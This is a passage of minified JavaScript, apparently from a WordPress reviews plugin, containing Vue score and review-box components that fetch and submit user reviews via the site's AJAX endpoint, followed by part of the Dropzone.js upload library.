"},function(t,e,i){t.exports={template:i(4),props:["score","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:20,baseStyle:{backgroundImage:"",width:"",height:"",backgroundSize:"",backgroundPosition:""},fillStyle:{width:"",backgroundSize:"",height:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px",16!=this.width&&(this.baseStyle.height=this.width+"px",this.baseStyle.backgroundSize=this.width+"px",this.baseStyle.backgroundPosition="0 -"+this.width+"px",this.fillStyle.backgroundSize=this.width+"px",this.fillStyle.height=this.width+"px")},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports='<div class="rwp-five-stars --rwp-ss" v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> '},function(t,e,i){t.exports={template:i(6),props:["score","label","min","max","low","high","colorLow","colorMedium","colorHigh"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.pct=this.score/this.max*100,this.pct<this.low?this.color=this.colorLow:this.pct>this.high?this.color=this.colorHigh:this.color=this.colorMedium},data:function(){return{color:"#2196f3",pct:0}},methods:{}}},function(t,e){t.exports='<div class="rwp-review-criterion --rwp-bs"> <div class=rwp-review-criterion__labels> <span class=rwp-review-criterion__label v-html=label></span> <span class=rwp-review-criterion__score v-text=score></span> </div> <div class=rwp-review-criterion__bar> <span class=rwp-review-criterion__base><span class=rwp-review-criterion__value v-bind:style="{ width: pct + \'%\', backgroundColor: color}"></span></span> </div> </div> '},,,,,,,,function(t,e,i){t.exports=i(15)},function(t,e,i){var n=jQuery,r=i(0),s=i(16);if(s.autoDiscover=!1,1!=parseInt(rwpConstants.debugVue)&&(r.config.devtools=!1,r.config.debug=!1,r.config.silent=!0),n(".rwp-review-wrap").length>0){var o=r.extend({template:"<div></div>",props:["highlighted"],ready:function(){this.highlighted&&n("html, body").animate({scrollTop:n(this.$el).offset().top+"px"},"fast")}});n(".rwp-review-wrap").each(function(){var t="#"+n(this).attr("id");new r({el:t,ready:function(){this.$set("nonce",reviewerQueryURs.ajax_nonce),this.$set("nonceJudgeReview",reviewerJudgeObj.ajax_nonce),this.$set("url",reviewerQueryURs.ajax_url),this.$set("action",reviewerQueryURs.action),this.$set("actionJudgeReview",reviewerJudgeObj.action),this.$set("postId",this.$el.getAttribute("data-post-id")),this.$set("boxId",this.$el.getAttribute("data-box-id")),this.$set("templateId",this.$el.getAttribute("data-template-id")),this.$set("disabled",parseInt(this.$el.getAttribute("data-disabled"))),this.$set("shareReviewLinkLabel",this.$el.getAttribute("data-sharing-review-link-label")),this.$set("itemsPerPage",parseInt(this.$el.getAttribute("data-per-page"))),this.$set("toShow",this.itemsPerPage),this.disabled||this.queryReviews(!0),this.dropzoneSettings=rwpDropzone,this.photoSwipe=document.querySelectorAll(".pswp")[0],this.initDropzone()},components:{"rwp-score-bar":i(5),"rwp-score-star":i(1),"rwp-score-5-star":i(3),"rwp-tracker":o},data:{nonce:"",nonceJudgeReview:"",url:"",action:"",actionJudgeReview:"",boxId:0,postId:0,templateId:"",disabled:0,errorMsg:"",success:!0,sorting:"mostRecent",sortingField:"rating_date",sortingReversed:-1,reviews:[],reviewsOverall:0,reviewsCount:0,reviewsCriteria:[],loading:!0,shareReviewLinkLabel:"",toShow:0,currentPage:0,itemsPerPage:3,resultCount:0,totalPages:5,formImages:[],photoSwipe:null},computed:{totalPages:function(){return Math.ceil(this.resultCount/this.itemsPerPage)}},filters:{paginate:function(t){this.resultCount=t.length,this.currentPage>=this.totalPages&&(this.currentPage=this.totalPages-1);var e=this.currentPage*this.itemsPerPage;return t.slice(e,e+this.itemsPerPage)},nl2br:function(t){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br/>$2")}},methods:{openPhotoSwipeGallery:function(t,e){new PhotoSwipe(this.photoSwipe,PhotoSwipeUI_Default,t,{index:e,bgOpacity:.9,history:!1}).init()},setPage:function(t,e){t&&t.preventDefault(),this.currentPage=e},changePage:function(t,e){this.setPage(t,e)},showMore:function(){this.toShow+=this.itemsPerPage},judgeReview:function(t,e,i){var r={action:this.actionJudgeReview,security:this.nonceJudgeReview,box_id:this.boxId,post_id:this.postId,rating_id:t.rating_id,method:parseInt(e)?"like":"dislike",user_id:i};t.judging_ok=!1,t.judging_failed=!1,t.judging_loading=!0,t.judging_msg="",n.post(this.url,r,function(e){t.judging_loading=!1,e.success?(t.judging_ok=!0,t.rating_helpful=e.data.helpful,t.rating_unhelpful=e.data.unhelpful):(t.judging_failed=!0,t.judging_msg=e.data)},"json").fail(function(e){t.judging_loading=!1,t.judging_failed=!0,t.judging_msg="Internal error :("})},queryReviews:function(t){var e={action:this.action,security:this.nonce,box_id:this.boxId,post_id:this.postId,template_id:this.templateId},i=this;i.loading=!0,n.post(this.url,e,function(e){i.loading=!1,e.success?(i.reviews=e.data.reviews,i.reviewsCount=e.data.count,i.reviewsCriteria=e.data.criteria,i.reviewsOverall=e.data.overall,i.success=!0,t&&i.highlightReview()):(i.errorMsg=e.data,i.success=!1)},"json").fail(function(t){i.loading=!1,i.errorMsg="Unable to get users reviews: Internal error",i.success=!1})},highlightReview:function(){for(var t=!1,e=window.location.search.substring(1).split("&"),i=0;i<e.length;i++){var n=e[i].split("=");"rwpurid"==n[0]&&(t=n[1])}if(!1!==t)for(i=0;i<this.reviews.length;i++)if(t==this.reviews[i].rating_id){this.toShow=this.reviews.length,this.reviews[i].rating_highlighted=!0;break}},sortReviews:function(t){switch(this.sorting){case"topScore":this.sortingField="rating_overall",this.sortingReversed=-1;break;case"mostHelpful":this.sortingField="rating_helpful",this.sortingReversed=-1;break;case"worstScore":this.sortingField="rating_overall",this.sortingReversed=0;break;case"mostRecent":default:this.sortingField="rating_date",this.sortingReversed=-1}this.setPage(null,0)},shareReview:function(t,e){if("email"!=e)if(t.preventDefault(),"link"==e)prompt(this.shareReviewLinkLabel,t.target.href);else{var i=n(window).height(),r=n(window).width(),s=t.target.href;if(r<=768)window.open(s);else{var o=(i-360)/2,a=(r-670)/2;window.open(s,"_blank","height=360, width=670, top="+o+", left="+a+", menubar=no, resizable=yes, scrollbars=yes, status=no, titlebar=no, toolbar=no")}}},submitUserReview:function(t){var e=n(t.target).parent().parent(),i=e.find('input[name="rwp-ur[review-id]"]').val(),r=e.find('input[name="rwp-ur[post-id]"]').val(),s=e.find('input[name="rwp-ur[user-id]"]').val(),o=e.find('input[name="rwp-ur[mode]"]').val(),a=e.find('input[name="rwp-ur[template]"]').val(),l=e.find('input[name="rwp-ur[name]"]').val();l=void 0===l?"":l;var h=e.find('input[name="rwp-ur[review_title]"]').val();h=void 0===h?"":h;var u=e.find('textarea[name="rwp-ur[comment]"]').val();u=void 0===u?"":u;var c,f="#rwp-recaptcha-"+r+"-"+i,d=e.find(f),p=!(d.length<=0)&&grecaptcha.getResponse(d.data("grcid")),v=d.length<=0?null:d.data("grcid"),m=e.find('input[name="rwp-ur[email]"]').val();switch(m=void 0===m?"":m,o){case"stars":c=[],0==(g=e.find("input.rwp-rating:checked")).length&&(g=e.find("input.rwp-rating2:checked")),0!=g.length&&g.each(function(t){var e={};e.i=n(this).data("index"),e.val=n(this).val(),c.push(e)});break;default:var g;c=[],0!=(g=e.find(".rwp-slider")).length&&g.each(function(t){var e={};e.i=n(this).data("index"),e.val=n(this).val(),c.push(e)})}var y=e.find(".rwp-privacy-term__input"),b={};0!=y.length&&y.each(function(t){var e=n(this).data("term");b[e]=n(this).is(":checked")});var _={action:reviewerRatingObj.action,security:reviewerRatingObj.ajax_nonce,review_id:i,post_id:r,scores:c,user_id:s,user_name:l,user_email:m,title:h,comment:u,method:o,template:a,captcha:p,images:this.formImages,privacy:b},w=e.find(".rwp-loader");w.fadeIn("fast");var x=this,C=e.parent().parent().find(".rwp-notification");C.hide(),C.html(""),n.post(reviewerRatingObj.ajax_url,_,function(t){w.fadeOut("fast"),t.success?(C.removeClass("--rwp-notice-with-error").html(t.data.msg).slideDown("fast"),setTimeout(function(){e.parent().slideUp("slow")},1e3),200==t.data.code&&(x.queryReviews(!1),x.sorting="mostRecent",x.sortingField="rating_date",x.sortingReversed=-1)):("string"==typeof t.data?C.html(t.data).slideDown("fast"):(n.each(t.data,function(t,e){C.append(e+"<br/>")}),C.slideDown("fast")),p&&grecaptcha.reset(v))},"json").fail(function(t){w.fadeOut("fast"),alert("Error during rating process!")})},initDropzone:function(){var e=t+"-dropzone";!parseInt(this.dropzoneSettings.field_enabled)||n(e).length<1||(this.dropzone=new s(e,{url:reviewerRatingObj.ajax_url,maxFilesize:parseFloat(this.dropzoneSettings.field_size),maxThumbnailFilesize:parseFloat(this.dropzoneSettings.field_size),filesizeBase:1024,paramName:"review_image",uploadMultiple:!1,clickable:!0,maxFiles:parseInt(this.dropzoneSettings.field_bound),acceptedFiles:"image/jpeg, image/png, image/bmp, image/tiff",addRemoveLinks:!0,timeout:0,dictDefaultMessage:this.dropzoneSettings.dictDefaultMessage,dictFallbackMessage:this.dropzoneSettings.dictFallbackMessage,dictInvalidFileType:this.dropzoneSettings.dictInvalidFileType,dictFileTooBig:this.dropzoneSettings.dictFileTooBig,dictResponseError:this.dropzoneSettings.dictResponseError,dictCancelUpload:this.dropzoneSettings.dictCancelUpload,dictCancelUploadConfirmation:this.dropzoneSettings.dictCancelUploadConfirmation,dictRemoveFile:this.dropzoneSettings.dictRemoveFile,dictMaxFilesExceeded:this.dropzoneSettings.dictMaxFilesExceeded}),this.dropzone.on("sending",function(t,e,i){i.append("action","rwp_reviews_box_upload_image"),i.append("security",this.dropzoneSettings.actions.rwp_reviews_box_upload_image)}.bind(this)),this.dropzone.on("success",function(t,e){this.addImage(e.data),t.attachmentId=e.data}.bind(this)),this.dropzone.on("removedfile",function(t){this.removeImage(t.attachmentId)}.bind(this)))},addImage:function(t){this.formImages.push(parseInt(t))},removeImage:function(t){var e=this.formImages.indexOf(t),i=this.formImages[e];this.formImages.$remove(i)},generateProfileLink:function(t,e,i){var n="username"==e?i.rating_user_username:i.rating_user_id;return t.replace("%needle%",n)}}})})}},function(t,e,i){"use strict";(function(t){function e(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),r=function(){function t(){i(this,t)}return n(t,[{key:"on",value:function(t,e){return this._callbacks=this._callbacks||{},this._callbacks[t]||(this._callbacks[t]=[]),this._callbacks[t].push(e),this}},{key:"emit",value:function(t){this._callbacks=this._callbacks||{};var e=this._callbacks[t];if(e){for(var i=arguments.length,n=Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];for(var s=0,o=o=e;!(s>=o.length);)o[s++].apply(this,n)}return this}},{key:"off",value:function(t,e){if(!this._callbacks||0===arguments.length)return this._callbacks={},this;var i=this._callbacks[t];if(!i)return this;if(1===arguments.length)return delete this._callbacks[t],this;for(var n=0;n<i.length;n++)if(i[n]===e){i.splice(n,1);break}return this}}]),t}(),s=function(t){function s(t,n){i(this,s);var r,o=e(this,(s.__proto__||Object.getPrototypeOf(s)).call(this)),a=void 0;if(o.element=t,o.version=s.version,o.defaultOptions.previewTemplate=o.defaultOptions.previewTemplate.replace(/\n*/g,""),o.clickableElements=[],o.listeners=[],o.files=[],"string"==typeof o.element&&(o.element=document.querySelector(o.element)),!o.element||null==o.element.nodeType)throw new Error("Invalid dropzone element.");if(o.element.dropzone)throw new Error("Dropzone already attached.");s.instances.push(o),o.element.dropzone=o;var l,h=null!=(r=s.optionsForElement(o.element))?r:{};if(o.options=s.extend({},o.defaultOptions,h,null!=n?n:{}),o.options.forceFallback||!s.isBrowserSupported())return l=o.options.fallback.call(o),e(o,l);if(null==o.options.url&&(o.options.url=o.element.getAttribute("action")),!o.options.url)throw new Error("No URL provided.");if(o.options.acceptedFiles&&o.options.acceptedMimeTypes)throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");if(o.options.uploadMultiple&&o.options.chunking)throw new Error("You cannot set both: uploadMultiple and chunking.");return o.options.acceptedMimeTypes&&(o.options.acceptedFiles=o.options.acceptedMimeTypes,delete o.options.acceptedMimeTypes),null!=o.options.renameFilename&&(o.options.renameFile=function(t){return o.options.renameFilename.call(o,t.name,t)}),o.options.method=o.options.method.toUpperCase(),(a=o.getExistingFallback())&&a.parentNode&&a.parentNode.removeChild(a),!1!==o.options.previewsContainer&&(o.options.previewsContainer?o.previewsContainer=s.getElement(o.options.previewsContainer,"previewsContainer"):o.previewsContainer=o.element),o.options.clickable&&(!0===o.options.clickable?o.clickableElements=[o.element]:o.clickableElements=s.getElements(o.options.clickable,"clickable")),o.init(),o}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,r),n(s,null,[{key:"initClass",value:function(){this.prototype.Emitter=r,this.prototype.events=["drop","dragstart","dragend","dragenter","dragover","dragleave","addedfile","addedfiles","removedfile","thumbnail","error","errormultiple","processing","processingmultiple","uploadprogress","totaluploadprogress","sending","sendingmultiple","success","successmultiple","canceled","canceledmultiple","complete","completemultiple","reset","maxfilesexceeded","maxfilesreached","queuecomplete"],this.prototype.defaultOptions={url:null,method:"post",withCredentials:!1,timeout:3e4,parallelUploads:2,uploadMultiple:!1,chunking:!1,forceChunking:!1,chunkSize:2e6,parallelChunkUploads:!1,retryChunks:!1,retryChunksLimit:3,maxFilesize:256,paramName:"file",createImageThumbnails:!0,maxThumbnailFilesize:10,thumbnailWidth:120,thumbnailHeight:120,thumbnailMethod:"crop",resizeWidth:null,resizeHeight:null,resizeMimeType:null,resizeQuality:.8,resizeMethod:"contain",filesizeBase:1e3,maxFiles:null,headers:null,clickable:!0,ignoreHiddenFiles:!0,acceptedFiles:null,acceptedMimeTypes:null,autoProcessQueue:!0,autoQueue:!0,addRemoveLinks:!1,previewsContainer:null,hiddenInputContainer:"body",capture:null,renameFilename:null,renameFile:null,forceFallback:!1,dictDefaultMessage:"Drop files here to upload",dictFallbackMessage:"Your browser does not support drag'n'drop file uploads.",dictFallbackText:"Please use the fallback form below to upload your files like in the olden days.",dictFileTooBig:"File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.",dictInvalidFileType:"You can't upload files of this type.",dictResponseError:"Server responded with {{statusCode}} code.",dictCancelUpload:"Cancel upload",dictCancelUploadConfirmation:"Are you sure you want to cancel this upload?",dictRemoveFile:"Remove file",dictRemoveFileConfirmation:null,dictMaxFilesExceeded:"You can not upload any more files.",dictFileSizeUnits:{tb:"TB",gb:"GB",mb:"MB",kb:"KB",b:"b"},init:function(){},params:function(t,e,i){if(i)return{dzuuid:i.file.upload.uuid,dzchunkindex:i.index,dztotalfilesize:i.file.size,dzchunksize:this.options.chunkSize,dztotalchunkcount:i.file.upload.totalChunkCount,dzchunkbyteoffset:i.index*this.options.chunkSize}},accept:function(t,e){return e()},chunksUploaded:function(t,e){e()},fallback:function(){var t=void 0;this.element.className=this.element.className+" dz-browser-not-supported";for(var e=0,i=i=this.element.getElementsByTagName("div");!(e>=i.length);){var n=i[e++];if(/(^| )dz-message($| )/.test(n.className)){t=n,n.className="dz-message";break}}t||(t=s.createElement('<div class="dz-message"><span></span></div>'),this.element.appendChild(t));var r=t.getElementsByTagName("span")[0];return r&&(null!=r.textContent?r.textContent=this.options.dictFallbackMessage:null!=r.innerText&&(r.innerText=this.options.dictFallbackMessage)),this.element.appendChild(this.getFallbackForm())},resize:function(t,e,i,n){var r={srcX:0,srcY:0,srcWidth:t.width,srcHeight:t.height},s=t.width/t.height;null==e&&null==i?(e=r.srcWidth,i=r.srcHeight):null==e?e=i*s:null==i&&(i=e/s);var o=(e=Math.min(e,r.srcWidth))/(i=Math.min(i,r.srcHeight));if(r.srcWidth>e||r.srcHeight>i)if("crop"===n)s>o?(r.srcHeight=t.height,r.srcWidth=r.srcHeight*o):(r.srcWidth=t.width,r.srcHeight=r.srcWidth/o);else{if("contain"!==n)throw new Error("Unknown resizeMethod '"+n+"'");s>o?i=e/s:e=i*s}return r.srcX=(t.width-r.srcWidth)/2,r.srcY=(t.height-r.srcHeight)/2,r.trgWidth=e,r.trgHeight=i,r},transformFile:function(t,e){return(this.options.resizeWidth||this.options.resizeHeight)&&t.type.match(/image.*/)?this.resizeImage(t,this.options.resizeWidth,this.options.resizeHeight,this.options.resizeMethod,e):e(t)},previewTemplate:'<div class="dz-preview dz-file-preview">\n  <div class="dz-image"><img data-dz-thumbnail /></div>\n  <div class="dz-details">\n    <div class="dz-size"><span data-dz-size></span></div>\n    <div class="dz-filename"><span data-dz-name></span></div>\n  </div>\n  <div class="dz-progress"><span class="dz-upload" data-dz-uploadprogress></span></div>\n  <div class="dz-error-message"><span data-dz-errormessage></span></div>\n  <div class="dz-success-mark">\n    <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">\n      <title>Check</title>\n      <defs></defs>\n      <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">\n        <path d="M23.5,31.8431458 L17.5852419,25.9283877 C16.0248253,24.3679711 13.4910294,24.366835 11.9289322,25.9289322 C10.3700136,27.4878508 10.3665912,30.0234455 11.9283877,31.5852419 L20.4147581,40.0716123 C20.5133999,40.1702541 20.6159315,40.2626649 20.7218615,40.3488435 C22.2835669,41.8725651 24.794234,41.8626202 26.3461564,40.3106978 L43.3106978,23.3461564 C44.8771021,21.7797521 44.8758057,19.2483887 43.3137085,17.6862915 C41.7547899,16.1273729 39.2176035,16.1255422 37.6538436,17.6893022 L23.5,31.8431458 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z" id="Oval-2" stroke-opacity="0.198794158" stroke="#747474" fill-opacity="0.816519475" fill="#FFFFFF" sketch:type="MSShapeGroup"></path>\n      </g>\n    </svg>\n  </div>\n  <div class="dz-error-mark">\n    <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">\n      <title>Error</title>\n      <defs></defs>\n      <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">\n        <g id="Check-+-Oval-2" sketch:type="MSLayerGroup" stroke="#747474" stroke-opacity="0.198794158" fill="#FFFFFF" fill-opacity="0.816519475">\n          <path d="M32.6568542,29 L38.3106978,23.3461564 C39.8771021,21.7797521 39.8758057,19.2483887 38.3137085,17.6862915 C36.7547899,16.1273729 34.2176035,16.1255422 32.6538436,17.6893022 L27,23.3431458 L21.3461564,17.6893022 C19.7823965,16.1255422 17.2452101,16.1273729 15.6862915,17.6862915 C14.1241943,19.2483887 14.1228979,21.7797521 15.6893022,23.3461564 L21.3431458,29 L15.6893022,34.6538436 C14.1228979,36.2202479 14.1241943,38.7516113 15.6862915,40.3137085 C17.2452101,41.8726271 19.7823965,41.8744578 21.3461564,40.3106978 L27,34.6568542 L32.6538436,40.3106978 C34.2176035,41.8744578 36.7547899,41.8726271 38.3137085,40.3137085 C39.8758057,38.7516113 39.8771021,36.2202479 38.3106978,34.6538436 L32.6568542,29 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z" id="Oval-2" sketch:type="MSShapeGroup"></path>\n        </g>\n      </g>\n    </svg>\n  </div>\n</div>',drop:function(t){return this.element.classList.remove("dz-drag-hover")},dragstart:function(t){},dragend:function(t){return this.element.classList.remove("dz-drag-hover")},dragenter:function(t){return this.element.classList.add("dz-drag-hover")},dragover:function(t){return this.element.classList.add("dz-drag-hover")},dragleave:function(t){return this.element.classList.remove("dz-drag-hover")},paste:function(t){},reset:function(){return this.element.classList.remove("dz-started")},addedfile:function(t){var e=this;if(this.element===this.previewsContainer&&this.element.classList.add("dz-started"),this.previewsContainer){t.previewElement=s.createElement(this.options.previewTemplate.trim()),t.previewTemplate=t.previewElement,this.previewsContainer.appendChild(t.previewElement);for(var i=0,n=n=t.previewElement.querySelectorAll("[data-dz-name]");!(i>=n.length);){var r=n[i++];r.textContent=t.name}for(var o=0,a=a=t.previewElement.querySelectorAll("[data-dz-size]");!(o>=a.length);)(r=a[o++]).innerHTML=this.filesize(t.size);this.options.addRemoveLinks&&(t._removeLink=s.createElement('<a class="dz-remove" href="javascript:undefined;" data-dz-remove>'+this.options.dictRemoveFile+"</a>"),t.previewElement.appendChild(t._removeLink));for(var l=function(i){return i.preventDefault(),i.stopPropagation(),t.status===s.UPLOADING?s.confirm(e.options.dictCancelUploadConfirmation,function(){return e.removeFile(t)}):e.options.dictRemoveFileConfirmation?s.confirm(e.options.dictRemoveFileConfirmation,function(){return e.removeFile(t)}):e.removeFile(t)},h=0,u=u=t.previewElement.querySelectorAll("[data-dz-remove]");!(h>=u.length);)u[h++].addEventListener("click",l)}},removedfile:function(t){return null!=t.previewElement&&null!=t.previewElement.parentNode&&t.previewElement.parentNode.removeChild(t.previewElement),this._updateMaxFilesReachedClass()},thumbnail:function(t,e){if(t.previewElement){t.previewElement.classList.remove("dz-file-preview");for(var i=0,n=n=t.previewElement.querySelectorAll("[data-dz-thumbnail]");!(i>=n.length);){var r=n[i++];r.alt=t.name,r.src=e}return setTimeout(function(){return t.previewElement.classList.add("dz-image-preview")},1)}},error:function(t,e){if(t.previewElement){t.previewElement.classList.add("dz-error"),"String"!=typeof e&&e.error&&(e=e.error);for(var i=0,n=n=t.previewElement.querySelectorAll("[data-dz-errormessage]");!(i>=n.length);)n[i++].textContent=e}},errormultiple:function(){},processing:function(t){if(t.previewElement&&(t.previewElement.classList.add("dz-processing"),t._removeLink))return t._removeLink.textContent=this.options.dictCancelUpload},processingmultiple:function(){},uploadprogress:function(t,e,i){if(t.previewElement)for(var n=0,r=r=t.previewElement.querySelectorAll("[data-dz-uploadprogress]");!(n>=r.length);){var s=r[n++];"PROGRESS"===s.nodeName?s.value=e:s.style.width=e+"%"}},totaluploadprogress:function(){},sending:function(){},sendingmultiple:function(){},success:function(t){if(t.previewElement)return t.previewElement.classList.add("dz-success")},successmultiple:function(){},canceled:function(t){return this.emit("error",t,"Upload canceled.")},canceledmultiple:function(){},complete:function(t){if(t._removeLink&&(t._removeLink.textContent=this.options.dictRemoveFile),t.previewElement)return t.previewElement.classList.add("dz-complete")},completemultiple:function(){},maxfilesexceeded:function(){},maxfilesreached:function(){},queuecomplete:function(){},addedfiles:function(){}},this.prototype._thumbnailQueue=[],this.prototype._processingThumbnail=!1}},{key:"extend",value:function(t){for(var e=arguments.length,i=Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];for(var r=0,s=s=i;!(r>=s.length);){var o=s[r++];for(var a in o){var l=o[a];t[a]=l}}return t}}]),n(s,[{key:"getAcceptedFiles",value:function(){return this.files.filter(function(t){return t.accepted}).map(function(t){return t})}},{key:"getRejectedFiles",value:function(){return this.files.filter(function(t){return!t.accepted}).map(function(t){return t})}},{key:"getFilesWithStatus",value:function(t){return this.files.filter(function(e){return e.status===t}).map(function(t){return t})}},{key:"getQueuedFiles",value:function(){return this.getFilesWithStatus(s.QUEUED)}},{key:"getUploadingFiles",value:function(){return this.getFilesWithStatus(s.UPLOADING)}},{key:"getAddedFiles",value:function(){return this.getFilesWithStatus(s.ADDED)}},{key:"getActiveFiles",value:function(){return this.files.filter(function(t){return t.status===s.UPLOADING||t.status===s.QUEUED}).map(function(t){return t})}},{key:"init",value:function(){var t=this;"form"===this.element.tagName&&this.element.setAttribute("enctype","multipart/form-data"),this.element.classList.contains("dropzone")&&!this.element.querySelector(".dz-message")&&this.element.appendChild(s.createElement('<div class="dz-default dz-message"><span>'+this.options.dictDefaultMessage+"</span></div>")),this.clickableElements.length&&function e(){return t.hiddenFileInput&&t.hiddenFileInput.parentNode.removeChild(t.hiddenFileInput),t.hiddenFileInput=document.createElement("input"),t.hiddenFileInput.setAttribute("type","file"),(null===t.options.maxFiles||t.options.maxFiles>1)&&t.hiddenFileInput.setAttribute("multiple","multiple"),t.hiddenFileInput.className="dz-hidden-input",null!==t.options.acceptedFiles&&t.hiddenFileInput.setAttribute("accept",t.options.acceptedFiles),null!==t.options.capture&&t.hiddenFileInput.setAttribute("capture",t.options.capture),t.hiddenFileInput.style.visibility="hidden",t.hiddenFileInput.style.position="absolute",t.hiddenFileInput.style.top="0",t.hiddenFileInput.style.left="0",t.hiddenFileInput.style.height="0",t.hiddenFileInput.style.width="0",document.querySelector(t.options.hiddenInputContainer).appendChild(t.hiddenFileInput),t.hiddenFileInput.addEventListener("change",function(){var i=t.hiddenFileInput.files;if(i.length)for(var n=0,r=r=i;!(n>=r.length);){var s=r[n++];t.addFile(s)}return t.emit("addedfiles",i),e()})}(),this.URL=null!==window.URL?window.URL:window.webkitURL;for(var e=0,i=i=this.events;!(e>=i.length);){var n=i[e++];this.on(n,this.options[n])}this.on("uploadprogress",function(){return t.updateTotalUploadProgress()}),this.on("removedfile",function(){return t.updateTotalUploadProgress()}),this.on("canceled",function(e){return t.emit("complete",e)}),this.on("complete",function(e){if(0===t.getAddedFiles().length&&0===t.getUploadingFiles().length&&0===t.getQueuedFiles().length)return setTimeout(function(){return t.emit("queuecomplete")},0)});var r=function(t){return t.stopPropagation(),t.preventDefault?t.preventDefault():t.returnValue=!1};return this.listeners=[{element:this.element,events:{dragstart:function(e){return t.emit("dragstart",e)},dragenter:function(e){return r(e),t.emit("dragenter",e)},dragover:function(e){var i=void 0;try{i=e.dataTransfer.effectAllowed}catch(t){}return e.dataTransfer.dropEffect="move"===i||"linkMove"===i?"move":"copy",r(e),t.emit("dragover",e)},dragleave:function(e){return t.emit("dragleave",e)},drop:function(e){return r(e),t.drop(e)},dragend:function(e){return t.emit("dragend",e)}}}],this.clickableElements.forEach(function(e){return t.listeners.push({element:e,events:{click:function(i){return(e!==t.element||i.target===t.element||s.elementInside(i.target,t.element.querySelector(".dz-message")))&&t.hiddenFileInput.click(),!0}}})}),this.enable(),this.options.init.call(this)}},{key:"destroy",value:function(){return this.disable(),this.removeAllFiles(!0),(null!=this.hiddenFileInput?this.hiddenFileInput.parentNode:void 0)&&(this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput),this.hiddenFileInput=null),delete this.element.dropzone,s.instances.splice(s.instances.indexOf(this),1)}},{key:"updateTotalUploadProgress",value:function(){var t=void 0,e=0,i=0;if(this.getActiveFiles().length){for(var n=0,r=r=this.getActiveFiles();!(n>=r.length);){var s=r[n++];e+=s.upload.bytesSent,i+=s.upload.total}t=100*e/i}else t=100;return this.emit("totaluploadprogress",t,i,e)}},{key:"_getParamName",value:function(t){return"function"==typeof this.options.paramName?this.options.paramName(t):this.options.paramName+(this.options.uploadMultiple?"["+t+"]":"")}},{key:"_renameFile",value:function(t){return"function"!=typeof this.options.renameFile?t.name:this.options.renameFile(t)}},{key:"getFallbackForm",value:function(){var t,e=void 0;if(t=this.getExistingFallback())return t;var i='<div class="dz-fallback">';this.options.dictFallbackText&&(i+="<p>"+this.options.dictFallbackText+"</p>"),i+='<input type="file" name="'+this._getParamName(0)+'" '+(this.options.uploadMultiple?'multiple="multiple"':void 0)+' /><input type="submit" value="Upload!"></div>';var n=s.createElement(i);return"FORM"!==this.element.tagName?(e=s.createElement('<form action="'+this.options.url+'" enctype="multipart/form-data" method="'+this.options.method+'"></form>')).appendChild(n):(this.element.setAttribute("enctype","multipart/form-data"),this.element.setAttribute("method",this.options.method)),null!=e?e:n}},{key:"getExistingFallback",value:function(){for(var t=["div","form"],e=0;e<t.length;e++){var i,n=t[e];if(i=function(t){for(var e=0,i=i=t;!(e>=i.length);){var n=i[e++];if(/(^| )fallback($| )/.test(n.className))return n}}(this.element.getElementsByTagName(n)))return i}}},{key:"setupEventListeners",value:function(){return this.listeners.map(function(t){return function(){var e=[];for(var i in t.events){var n=t.events[i];e.push(t.element.addEventListener(i,n,!1))}return e}()})}},{key:"removeEventListeners",value:function(){return this.listeners.map(function(t){return function(){var e=[];for(var i in t.events){var n=t.events[i];e.push(t.element.removeEventListener(i,n,!1))}return e}()})}},{key:"disable",value:function(){var t=this;return this.clickableElements.forEach(function(t){return t.classList.remove("dz-clickable")}),this.removeEventListeners(),this.files.map(function(e){return t.cancelUpload(e)})}},{key:"enable",value:function(){return this.clickableElements.forEach(function(t){return t.classList.add("dz-clickable")}),this.setupEventListeners()}},{key:"filesize",value:function(t){var e=0,i="b";if(t>0){for(var n=["tb","gb","mb","kb","b"],r=0;r<n.length;r++){var 